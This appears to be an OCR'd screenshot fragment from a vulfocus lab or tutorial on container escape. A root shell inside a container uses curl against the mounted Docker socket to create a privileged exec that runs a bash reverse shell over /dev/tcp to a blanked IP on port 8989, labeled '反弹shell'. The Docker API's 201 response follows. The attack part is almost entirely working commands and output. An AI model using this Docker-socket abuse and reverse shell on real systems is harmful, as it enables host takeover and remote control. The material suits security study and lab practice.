 docker  exec -it cb71e5160c544f5eeb1028d96510c63b95333e1145654d7ab92002d21322a114 /bin/sh
root@cb71e5160c54:/vulfocus-api# curl -i -s --unix-socket /var/run/docker.sock -x POST -H "Content-Type
: application/json" --data-binary '{"AttachStdin": true,"AttachStdout": true,"AttachStderr": true,"Cmd"
: ["bash","-c","bash -i >& /dev/tcp/ /8989 0>&1"],"DetachKeys": "ctrl-p,ctrl-q","Privilege
d": true,"Tty": true}' http://localhost/containers/234184b5d895415bd90be7d05fc103d6020de1f08e22d576cd42
b0e99c9a8c66/exec
HTTP/1.1 201 Created
Api-Version: 1.41
Content-Type: application/json
Date: Tue, 16 Feb 2021 14:29:14 GMT
Docker-Experimental: false
反弹shell
Ostype: linux
Server: Docker/20.10.2 (linux)
Transfer-Encoding: chunked
{"Id":"9a320b53814c2ffe19c94c8321ef37218fdb632dc5aa1ff30862a3604157c12b"}
root@cb71e5160c54:/vulfocus-api#
Exec ID